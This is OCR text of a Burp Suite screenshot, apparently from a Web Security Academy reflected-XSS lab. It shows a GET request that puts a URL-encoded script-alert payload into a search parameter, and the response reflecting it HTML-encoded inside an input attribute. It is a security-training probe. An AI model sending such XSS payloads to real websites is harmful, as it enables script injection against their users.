 183 https://0a8400c20453d951c0a... GET /?search=cuong ✓ 200 3066 HTML Reflected XSS into attrib... ✓ 34.246.129.62 14:32:18 25 D... 8080
185 https://0a8400c20453d951c0a... GET /academyLabHeader 101 147 ✓ 34.246.129.62 14:32:21 25 D... 8080
186 https://0a8400c20453d951c0a... GET /?search=%3Cscript%3Ealert%28%2... ✓ 200 3152 HTML Reflected XSS into attrib... ✓ 34.246.129.62 14:35:18 25 D... 8080
187 https://0a8400c20453d951c0a... GET /academyLabHeader 101 147 ✓ 34.246.129.62 14:35:21 25 D... 8080
Request
Pretty Raw Hex
\n
1 GET /?search=%3Cscript%3Ealert%28%22Cuong%22%29%3C%2Fscript%3E HTTP/1.1
2 Host: 0a8400c20453d951c0aa59bf0015003d.web-security-academy.net
3 Cookie: session=ZsAYC2svhhB8SIL0CWHi0qdgxduKacqX
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a8400c20453d951c0aa59bf0015003d.web-security-academy.net/?search=cuong
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '&lt;script&gt;alert(&quot;Cuong&quot;)&lt;/script&gt;'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search value="
&lt;script&gt;alert("Cuong")&lt;/script&gt;">
57 <button type=submit class=button>
Search
</button>
58 </form>
Inspector
Selection 43
Selected text
&lt;script&gt;alert("Cuong")&lt;/scri
pt&gt;
Decoded from: HTML encoding
<script>alert("Cuong")</script>
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 16